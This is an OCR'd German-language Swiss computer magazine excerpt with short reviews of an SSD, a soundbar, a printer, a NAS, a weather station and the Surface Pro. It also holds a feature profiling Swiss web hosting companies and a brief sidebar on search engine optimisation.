

Samsungs neue SSD-Reihe mit der Bezeichnung 840 wird in den Grössen 128, 256 und 512 GByte angeboten. Getestet wurde aus der 840er-Reihe das 512-GByte-Modell. Diese SSDs arbeiten intern mit dem Samsung-MCX-Kontroller und einem 256 MByte grossen Cache-Speicher Als Testsysteme kamen ein Desktop-PC und ein Notebook mit 6 und 8 GByte RAM und Windows 7 64 Bit zum Einsatz.

Samsung gibt eine Leseleistung von 540 MByte/s und eine Schreibleistung von 330 MByte/s an. Das gilt jedoch nur, wenn die SSD an einem SATA-3-Kontroller mit 6 GBit/s arbeitet. Die getestete SSD ist zwar abwärtskompatibel zu SATA 2, kann ihre volle Leistung dort aber nicht ausspielen.

Im SATA-2-Test stiess die SSD an die Leistungsgrenze des Kontrollers: Der Benchmark-Test mit AS SSD 1.6.4013 zeigte 255 MByte/s beim Lesen und 225 MByte/s beim Schreiben von Daten an – mehr geht nicht. Der Test am SATA-3-Kontroller zeigte fast die von Samsung versprochenen Leistungsdaten: 515 MByte/s beim Lesen und 325 MByte/s beim Schreiben. Kontrolltests mit Crystal Disk Mark 3.0.2 ergaben ähnliche Leistungsdaten. *ms* Beim Bild bringen moderne TV-Geräte Topleistungen, doch der Ton kann da nicht immer mithalten. Online PC hat das 2.1-Soundbar-System HW-F550 von Samsung getestet. Zum Lieferumfang gehören die Soundbar sowie ein dazugehöriger kabelloser Subwoofer.

Das System bringt es auf eine Gesamtleistung von 310 Watt. Die Installation klappt dank der mitgelieferten Anleitung problemlos. Praktisch ist der kabellose Subwoofer, der automatisch eine Verbindung zur Soundbar herstellt. HDMI und ein optisches Kabel fehlen jedoch. Wer einen Samsung-Fernseher hat, kann die Soundbar via Soundshare direkt verbinden.

Die 3-D-Sound-Technologie von Samsung sorgt für einen guten und vollen Ton, der durch die Bässe aus dem Subwoofer ergänzt wird. Man darf aber keine Wunder erwarten. Die Soundbar klingt besser als die meisten TV-Geräte, kann aber eine gute Stereoanlage nicht ersetzen. Über Bluetooth liessen sich auch problemlos Smartphones und Tablets verbinden und deren Musik auf der Soundbar abspielen. Bedient wird die Soundbar über eine Fernbedienung, mit der man die Eingangsquellen und die sechs Sound-Modi auswählen kann. *ph* Der Officejet Pro X576dw MFP kann drucken, scannen, kopieren und faxen. Er ist für Arbeitsgruppen in kleinen und mittelständischen Unternehmen konzipiert, die mit professioneller Qualität und zu geringen Kosten pro Seite drucken müssen. Der Multifunktionsdrucker punktet mit umfangreicher Ausstattung, in den duplexfähige Dokumenteneinzug passen bis zu 50 Blatt Papier, in der Papierschublade finden 500 Blatt Platz und ein zusätzlicher Einzug nimmt weitere 50 Blatt auf.

Die Tintenpatronen lassen sich einfach einlegen und auswechseln. Ein grosser Touchscreen und eine übersichtliche Menüstruktur erleichtern die Bedienung. Das Drucktempo ist extrem hoch: dank einer neuen Tintendrucktechnologie übertrifft das Multifunktionsgerät sogar das Tempo eines Laserdruckers.

Ausser den vier Tintenpatronen benötigt der MFP keine weiteren Verbrauchsmaterialien. Die Patronenreichweite ist mit 9'200 Blatt in S/W und 6'600 in Farbe hoch. Das Gerät lässt sich per USB, LAN oder WLAN ansteuern und über die Management-Konsole einfach bedienen. Beim Kopieren ist es relativ langsam, aber immer noch schneller als die Konkurrenz. *jb*



Das My-Ditto-NAS ist ein Netzwerkserver für das Heimnetzwerk. Das Einrichten ist dank Plug-and-Play-Funktionalität sehr einfach. Eine Konfiguration ist nicht erforderlich. Nach dem Einrichten steht das NAS sofort als Server im Netzwerk zur Verfügung. Über einen mitgelieferten USB-Stick ist der Fernzugriff von jedem PC oder Notebook möglich, der mit dem Internet verbunden ist. Die Client-Software startet automatisch vom USB-Stick. Das NAS bietet damit eine sichere Möglichkeit, von unterwegs auf die eigenen Daten zuzugreifen.

Die Performance des My Ditto ist zwar nicht mit einem Highend-NAS vergleichbar, doch für den günstigen Preis ist die Leistung ordentlich. Nach dem Verbinden des USB-Sticks mit dem PC und der Eingabe von Benutzername und Passwort stellt das NAS Ordnerinhalte zügig dar. Eine kostenlose App ermöglicht den Fernzugriff von mobilen Geräten. *jb*



Die Urban Weather Station von Netatmo misst die CO<sub>2</sub>-Konzentration und gibt über iPad, iPhone oder Android-Geräte eine Warnung aus, wenn der  $\text{CO}_2\text{-Gehalt}$  einen kritischen Wert erreicht. Neben Innen- und Aussentemperatur und der Luftfeuchtigkeit misst das Gerät auch den Luftdruck und die Lautstärke. Eine weitere Funktion ist eine detaillierte 7-Tages-Vorhersage. Die gesammelten Daten werden über Wi-Fi auf die Netatmo-App gespielt.

Die digitale Wetterstation ist mit der benutzerfreundliche Software schnell eingerichtet, setzt jedoch beim Herunterladen der App eine E-Mail-Registrierung beim Hersteller voraus. Über einen längeren Zeitraum hinweg können Nutzer ihren Datenverlauf einsehen und die Nutzung der Netatmo-App nachvollziehen.

Die Hüllen des Aussen- und des Innenmoduls sind aus robustem Aluminium hergestellt und machen einen wertigen Eindruck. *jb*



Microsoft nennt das Surface Pro einen Laptop in der Form eines Tablets und so muss man das Gerät, das von der Grösse her mit seinem 10,6-Zoll-Display als Tablet daherkommt, auch sehen. Im Inneren steckt ein vollwertiger Windows-8-PC. Für Power sorgen der Intel-i5-Prozessor der dritten Generation sowie 4 GByte Arbeitsspeicher. Das System startet im Test flott. Im Desktop-Modus kann das Surface Pro als vollwertiger PC genutzt werden, alle Programme laufen ohne Einschränkungen.

Das10,6-Zoll-Full-HD-Displaylieferteinsehr gutes Bild und unterstützt 10-Punkt-Eingabe. Die Touchbedienung reagiert schnell. Als Zubehör wird ein Stift mitgeliefert. Weiter kann das Gerät mit einem USB-3.0-Anschluss, Mini-Display-Port und microSDXC-Anschluss aufwarten. Ein Wermutstropfen ist das Gewicht von 900 Gramm sowie die Akkulaufzeit, wenn WLAN verwendet wird. *ph*

# Jetzt diese Seite e-mailen!

Oder jede andere Seite im Online PC Magazin



Laden Sie kooaba Shortcut herunter





kooaba Shortcut verwendet kooaba's innovative Bilderkennungstechnologie, um täglich jede Seite von über 1'000 Zeitungen und Zeitschriften zu erkennen inklusive des Online PC Magazins. Laden Sie die kostenlose App herunter oder finden Sie weitere Informationen unter www.kooaba.com/shortcut.

# **Swissness zieht**

Auf dem hart umkämpften Schweizer Markt setzen die meisten Webhoster auf Server in der Schweiz.Wichtig für den Erfolg sind daneben vor allem Sicherheit, Performance und Kundenservice.

**N** icht nurfür grosse Firmen, sondern auch für kleine und mittelgrosse Unternehmen (KMU), Gastrobetriebe, Wellnesstempel und andere Anbieter ist eine eigene Website mittlerweile eine Selbstverständlichkeit. Sie informiert über das Angebot, Preise oder die Firmenkultur und bietet im besten Fall eine Möglichkeit zur Online-Geschäftsabwicklung – beispielsweise über einen integrierten Webshop.

Doch auch immer mehr Privatleute legen sich eine eigene Website zu. Mit ihrer Hilfe kann man seine persönlichen Interessen nach aussen tragen oder persönliche Botschaften in die Welt schicken. So bestehen die hauptsächlichen Inhalte privater Seiten aus Blogs, Fotogalerien und Mailings.

Je nach Wünschen und Vorkenntnissen können unterschiedliche Dinge für Ihre Website wichtig sein. Als

erstes brauchen Sie eine Domain und den entsprechenden Webspace. Bevor Sie Ihre Website in Angriff nehmen, sollten Sie sich Gedanken darüber machen, ob Sie diese Aufgabe nicht besser einem Webdesigner übertragen. Ein guter Webmaster hat den Vorteil, dass er sich in der Materie gut auskennt und Sie kompetent beraten kann. Allerdings kann dieser Service relativ kostenintensiv werden.

Wenn Sie Ihre Site selbst erstellen möchten, stellen die meisten Hosting-Anbieter entsprechende, einfache Programme zur Verfügung, die Sie auch ohne Programmierkenntnisse benutzen können. Der Eigenbau der Website ist eine kostengünstige Alternative zum Kauf, allerdings können Sie dabei etwa im Design eingeschränkt sein, oder bei der Positionierung in Suchmaschinen an Ihre Grenzen stossen.

Im laufenden Betrieb sorgen die Webhosting-Anbieter für den reibungslosen Betrieb der Site sowie für Schutz vor Webattacken und Datenverlust. Regelmässige Backups stellen sicher, dass nach einem Crash nicht der Totalausfall des Online-Auftritts droht.

Online PC stellt im Folgenden die Angebote der wichtigsten Schweizer Anbieter vor.

#### **Cyon**

Das Basler Unternehmen Cyon betreibt sein Geschäft seit 2003 (Bild A). Derzeit kümmern sich zwölf Mitarbeiter vor allem um Kleinst-



**Cloudserver:** Skalierbare und hochverfügbare Server in drei Varianten (Bild A)

unternehmen mit wenig IT-Wissen, KMU oder Webagenturen. Daneben zählen aber auch Private und Grossfirmen zur Kundschaft. "Unser Angebot Single ist der Bestseller", erklärt Geschäftsführer David Burkardt, "wobei zu erwähnen ist, dass wir erst kürzlich mit der Betaphase der neuen Produktlinie Cloudserver gestartet sind." Diese bietet laut Burkardt den Vorteil, dass man im Gegensatz zum herkömmlichen Webhosting einen eigenen Server für sich alleine hat. Auf diese Weise stehen mehr



**Breitbandangebot:** Internetzugang, Telefonie und digitales Fernsehen mit über 100 Sendern und HD-Kanälen (Bild B)

Ressourcen zur Verfügung, beispielsweise für grössere Projekte.

Cyon legt grossen Wert auf die Sicherheit der Daten und die Performance der Systeme. So werden die Daten redundant in verschiedenen Brandschutzzonen gespeichert, die Server sind durch eine sichere PHP-Umgebung, Cloudlinux, Firewall und Malwarescanner geschützt. Alle Systeme werden daneben nicht nur auf die Erreichbarkeit überwacht, sondern auch auf ihre Geschwindigkeit. "Cloudlinux sorgt zudem dafür, dass ein einzelner Kunde seine 'Nachbarn' nicht in Mitleidenschaft ziehen kann", ergänzt David Burkardt.

#### **Green/Genotec**

Green.ch hat ihren Hauptsitz in Brugg (Bild B). Das Unternehmen wurde 1995 gegründet, als die Informatikabtei-

lung des Schweizerischen Bauernverbandes unter dem Namen agri.ch Internetdienstleistungen anzubieten begann. Im Jahr 2001 kam es dann zur Namensänderung in green.ch. Derzeit beschäftigt man an den drei Standorten Brugg, Lupfig und Lonay rund 100 Mitarbeiter, die Server stehen in Zürich, Glattbrugg, Lupfig und Brugg. Das Hauptgeschäft liegt gemäss Firmenchef Franz Grüter vor allem bei den Geschäftskunden, Privatkunden kommen auf einen Anteil von rund 30 Prozent.

Neben der Sicherheit und der Performance legt Grüter das Hauptaugenmerk vor allem auf den Kundenservice: "Kunden kommunizieren nicht erst einmal mit einem Band, sondern werden persönlich begrüsst und bedient." Zudem ist für ihn wichtig, dass ein Produkt mit wenigen Klicks bestellbar und durch diverse Optionen individuell anpassbar ist. Punkto Sicherheit und Performance sieht sich Green ebenfalls bestens positioniert: Abwehrsysteme gegen Malware werden ergänzt durch die Möglichkeit, eine doppelte oder sogar dreifache Redundanz einzurichten.

#### **Hosteurope**

Die 100-prozentige Tochter der Hosteurope GmbH wurde 2003 gegründet und war bis zur Firmenübernahme im vergangenen Jahr als dynamic-net.ch bekannt. Nach eigenen Angaben betreut man im Luzerner Technopark derzeit über 20'000 Kunden. Der Support erfolgt direkt durch erfahrene Schweizer Techniker, auf ein Call-Center wird verzichtet (Bild C).

Mit konsequent umweltgerechtem Hosting will sich Hosteurope als Vorreiter in Sachen Green IT präsentieren. Seit April 2012 verwendet das Unternehmen ausschliesslich Strom mit dem Gütesiegel "Ok-Power" und trägt so zum Ausbau erneuerbarer Energien bei. Die Hosteurope Group besitzt Standorte in Deutschland, Österreich, Grossbritannien, Spanien und den USA und beschäftigt insgesamt über 550 Mitarbeiter. Verwaltet werden



**Keine Flatrates:** Abo beliebig up- und downgraden (Bild D)

insgesamt fünf Millionen Domains. Die Gruppe zählt total über eine Million Privat- und Geschäftskunden.

#### **Hostfactory**

Das seit dem Jahre 2003 bestehende Unternehmen Hostfactory beschäftigt sechs Mitarbeiter und betreibt Server in Zürich, Köln und Nürnberg. Hier erhält man keine Flatrates, sondern individu-

ell konfigurierte Lösungen. Passt das Angebot nicht mehr, weil sich beispielsweise das Umfeld geändert hat, so lässt sich das Abo beliebig up- und downgraden. Zudem legt man im zürcherischen Seuzach viel Wert auf den Kundenservice: "Der Support hier ist einzigartig", so Geschäftsführer Andi Herzig, "er wird 365 Tage im Jahr mit kurzen Reaktionszeiten, im Schnitt unter 15 Minuten, angeboten."(Bild D)

Hilfe gibt's via Helpdesk, Hotline und Live-Support samt Fernwartung der Systeme. Die Sicherheit wird gewährleistet durch aktuelle Systeme und regelmässige Wartung, zudem haben Kunden die Möglichkeit, ein umfangreiches Backup-Management in Anspruch zu

**TELEVISION STATES OF REAL PROPERTY 30 TAGE TESTER** 

**Green IT:** Seit April 2012 verwendet Hosteurope ausschliesslich Öko-Strom (Bild C)

nehmen. Den grössten Anteil der Kundschaft stellen Schweizer Klein- und Mittelbetriebe.

#### **Hostpoint**

Hostpoint wurde im Jahre 2001 in Rapperswil-Jona von Sandro Bertschinger, Claudius Röllin und Markus Gebert gegründet und befindet sich zu 100 Prozent im Besitz der drei Gründer. Das Unternehmen kommt ohne Fremdfinanzierung aus. Derzeit beschäftigt man 40 Mitarbeiter. Die Kundschaft teilt sich laut Sprecher Thomas Brühwiler zu etwa gleichen Teilen in Privat- und Geschäftsleute auf. (Bild E)

Den grossen Pluspunkt sieht man in Rapperswil vor allem in der Swissness: "Wir  $\blacktriangleright$ 



# **SpEcial WEBHOSTER**

betreiben nicht nur die gesamte Infrastruktur in der Schweiz, sondern programmieren beispielsweise auch unser Control Panel inhouse durch unsere eigenen Entwickler, damit wir jederzeit die hohen Qualitätsansprüche sicherstellen können." Zudem setzt auch Hostpoint auf hochwertigen Kundenservice, zum Beispiel durch eine kostenlose Beratung in den Büros der Kunden. Die Sicherheit wird

#### **Aufmerksamkeit erregen**

**Wer Texte inhaltlich unklar formuliert, wird auf den Suchmaschinen nicht gefunden.**

Wer eine Website betreibt, möchte zumeist die nötige Aufmerksamkeit erreichen. Deshalb empfiehlt es sich, sich mit dem Thema Suchmaschinenoptimierung zu befassen. Die Verbesserung der Suchmaschinenplatzierung kann man unter anderem damit erreichen, indem relevante Seitentitel und Metabereiche mit dem passenden Suchbegriff vergeben werden. Natürlich muss auch der Inhalt stimmen.

Was logisch klingt, wird in der Praxis häufig vernachlässigt: Schlüsselbegriffe, nach denen oft gegoogelt wird, werden häufig umschrieben, anstatt direkt beim Namen genannt. Die Bildbezeichnungen und Alternativtexte sollten einen direkten Bezug zum dargestellten Inhalt aufweisen – wenn das den gewünschten Suchbegriff beinhaltet, ist es umso besser.

Zudem sollte man auchWert auf die Navigation legen. Findet die Suchmaschine nämlich nicht alle Informationen auf den Unterseiten, beispielsweise von einem ganzen Projekt, so führt dies automatisch zu einer Herunterstufung. Vor allem für Unternehmen und Selbständige, die nicht über das nötige Know-how verfügen, empfiehlt sich eine entsprechende professionelle Beratung. Das beste Produkt und die umfassendste Dienstleistung bringen nichts, wenn die Kunden nicht auf diese aufmerksam werden.

gewährleistet durch mehrere Backups täglich sowie physisch geschützte redundante Systeme. Die Performance lässt sich Hostpoint etwas kosten: Im vergangenen Jahr investierte das Unternehmen rund eine Million in die Erneuerung derInfrastruktur, für dieses Jahr sind bereits 500'000 Franken verplant.

#### **Hoststar**

Das im bernischen Fraubrunnen angesiedelte Unternehmen Hoststar besteht bereits seit 1996 und beschäftigt derzeit 25 Angestellte. Im Gegensatz zu den meisten anderen Webhostern besteht die Kundschaft zur Mehrheit, nämlich zu 75 Prozent, aus Privatleuten.

Für Firmenchef Claude Hofer ist das nicht weiter verwunderlich: "Die Zeiten vom mühsamen Code sind vorbei." Websites würden heute mittels weniger Klicks erstellt, wofür es hervorragende Tools gebe. "Auch Personen ohne jegliches technische Fachwissen sind damit in der Lage, in Kürze ansprechende Websites zu erschaffen", so Claude Hofer.

Das meistverkaufte Produkt ist das Einstiegsabo Star Entry. Keinen Kompromiss macht das Unternehmen laut Hofer bei Sicherheit, Performance und Kundenservice. Nicht nur bei Hoststar hat man nämlich erkannt: Schweizer Kunden sind anspruchsvoller als anderswo, Abstriche bei der Qualität werden sofort bestraft.

#### **Hosttech**

Seit 2004 ist der Wädenswiler Webhoster Hosttech auf dem Markt und beschäftigt derzeit zehn Mitarbeiter. Das Angebot ist übersichtlich in zwei Kategorien eingeteilt: Easyhosting für Einsteiger und Premiumhosting für ambitionierte Privatleute und Firmenkunden. Letzteres wird seit kurzem mit Ökostrom betrieben.

Laut Geschäftsführer Marius Meuwly besteht das Kundenspektrum hauptsächlich aus



**Swissness:** Die Infrastruktur ist in der Schweiz angesiedelt und das Control Panel wurde selbst entwickelt (Bild E)

